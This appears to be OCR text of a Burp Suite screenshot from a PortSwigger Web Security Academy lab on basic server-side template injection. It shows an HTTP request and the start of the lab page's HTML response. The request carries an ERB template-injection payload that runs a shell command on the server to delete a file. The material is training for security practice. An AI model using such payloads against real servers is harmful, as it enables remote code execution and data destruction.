 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▾ > ▾ Target: https://0aec00de044f2ff0c06d595a00000000.wel
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?message=<%25%3d+system('rm+/home/carlos/morale.txt')+%25> HTTP/1.1
2 Host: 0aec00de044f2ff0c06d595a00000000.web-security-academy.net
3 Cookie: session=QiPXc940PJuYTD3T4yn8Du45ynriVn0Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10487
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#115;&#101;&#114;&#118;&#101;&#114;&#45;&#115;&#105;&#10
0;&#101;&#32;&#116;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#32;&#105;&#110;&#106;&#101;
&#99;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side template injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-
server-side-template-injection-basic'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>